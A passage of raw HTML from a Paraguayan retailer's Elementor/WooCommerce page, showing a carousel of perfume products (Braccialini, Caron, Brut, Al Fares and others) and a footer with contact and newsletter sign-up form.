                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361056" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361056-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361056-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361056-768x768.webp" alt="2361056" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/braccialini/">Braccialini</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/braccialini-deco-100ml-13540/">Braccialini Deco 100Ml 13540</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/braccialini-deco-100ml-13540/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item3">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/braccialini-cherry-100ml-13480/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361058" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361058-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361058-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361058-768x768.webp" alt="2361058" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/braccialini/">Braccialini</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/braccialini-cherry-100ml-13480/">Braccialini Cherry 100Ml 13480</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/braccialini-cherry-100ml-13480/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item4">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/braccialini-blue-100ml-12535/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="2360885" width="500" height="500" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2360885.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2360885.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2360885.webp" alt="2360885" width="500" height="500"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/braccialini/">Braccialini</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/braccialini-blue-100ml-12535/">Braccialini Blue 100Ml 12535</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/braccialini-blue-100ml-12535/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item5">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/caron-pour-un-homme-sport-3121-125ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2360891" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2360891-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2360891-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2360891-768x768.webp" alt="2360891" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/caron/">Caron</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/caron-pour-un-homme-sport-3121-125ml/">Pour Un Homme Sport 3121 125Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/caron-pour-un-homme-sport-3121-125ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item6">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/brut-sport-dou-forc-100ml-colonia/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="3190608" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/3190608-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/3190608-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/3190608-768x768.webp" alt="3190608" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/brut/">Brut</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/brut-sport-dou-forc-100ml-colonia/">Brut Sport Dou.Forc 100Ml Colonia</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/brut-sport-dou-forc-100ml-colonia/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item7">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/instyle-oud-intense-100ml-edp/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361842" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361842-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361842-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361842-768x768.webp" alt="2361842" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/instyle/">Instyle</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/instyle-oud-intense-100ml-edp/">Instyle Oud Intense 100Ml Edp</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/instyle-oud-intense-100ml-edp/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item8">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-arabesque-amenth-af-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361827" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361827-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361827-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361827-768x768.webp" alt="2361827" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-arabesque-amenth-af-100ml/">Emper Arabesque Amenth Al Fares 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-arabesque-amenth-af-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item9">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-lailat-night-af-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361821" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361821-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361821-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361821-768x768.webp" alt="2361821" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-lailat-night-af-100ml/">Emper Lailat Night Al Fares 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-lailat-night-af-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item10">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-safa-al-arab-af-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361772" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361772-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361772-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361772-768x768.webp" alt="2361772" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-safa-al-arab-af-100ml/">Emper Safa Al Arab Al Fares 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-safa-al-arab-af-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>

   </div>	
</div>


  <div id="uc_woocommerce_product_carousel_elementor_c87a8ca_empty_message" class="ue-no-posts-found"  style="display:none" >No products found</div>


<!-- end Woo Product Carousel -->				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="5479" class="elementor elementor-5479 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a7cbbe1 e-flex e-con-boxed e-con e-parent" data-id="a7cbbe1" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a13b87a e-flex e-con-boxed e-con e-child" data-id="a13b87a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ba451f4 e-flex e-con-boxed e-con e-child" data-id="ba451f4" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9d77dd7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="9d77dd7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>¿Querés saber más?</p>								</div>
				<div class="elementor-element elementor-element-bda74ea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="bda74ea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Habla con nosotros</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e5b2fbc e-con-full e-flex e-con e-child" data-id="e5b2fbc" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-cc6424d ob-has-background-overlay elementor-widget elementor-widget-button" data-id="cc6424d" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="https://mannah.com.py/contacto/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Contactar</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d69f79a e-flex e-con-boxed e-con e-child" data-id="d69f79a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8996d3 e-con-full e-flex e-con e-child" data-id="c8996d3" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-21d22d5 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="21d22d5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-cd2657a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="cd2657a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Suscribete a nuestro</p>								</div>
				<div class="elementor-element elementor-element-e70533c ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e70533c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-03f0025 e-con-full e-flex e-con e-child" data-id="03f0025" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-0a50ebb elementor-widget__width-inherit elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="0a50ebb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Antes&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="5479"/>
			<input type="hidden" name="form_id" value="0a50ebb"/>
			<input type="hidden" name="referer_title" value="Vin Ita Zonin Chianti Clas.Castel 750Ml D`Albola &bull; Mannah S.R.L" />

							<input type="hidden" name="queried_id" value="3850"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-50 elementor-field-required">
												<label for="form-field-telefono" class="elementor-field-label elementor-screen-only">
								WhatsApp							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="WhatsApp" required="required" dce-icon-render="&lt;svg aria-hidden=&quot;true&quot; class=&quot;input-icons dce-form-icon e-font-icon-svg e-fab-whatsapp&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-pen" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M290.74 93.24l128.02 128.02-277.99 277.99-114.14 12.6C11.35 513.54-1.56 500.62.14 485.34l12.7-114.22 277.9-277.88zm207.2-19.06l-60.11-60.11c-18.75-18.75-49.16-18.75-67.91 0l-56.55 56.55 128.02 128.02 56.55-56.55c18.75-18.76 18.75-49.16 0-67.91z"></path></svg>																	</span>
																						<span class="elementor-button-text">Suscribirte</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0b1bb53 e-flex e-con-boxed e-con e-parent" data-id="0b1bb53" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e20bfad e-con-full e-flex e-con e-child" data-id="e20bfad" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
